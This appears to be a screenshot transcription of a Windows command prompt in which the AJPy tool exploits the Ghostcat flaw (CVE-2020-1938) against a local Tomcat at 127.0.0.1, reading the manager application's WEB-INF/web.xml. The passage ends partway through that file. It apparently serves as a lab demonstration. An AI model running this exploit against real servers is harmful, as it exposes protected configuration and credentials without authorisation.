 选定 管理员: C:\Windows\system32\cmd.exe
E:\CVE-2020-1938\AJPy-master>tomcat.py read_file --webapp=manager /WEB-INF/web.xml 127.0.0.1
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">
  <display-name>Tomcat Manager Application</display-name>
  <description>
    A scriptable management web application for the Tomcat Web Server;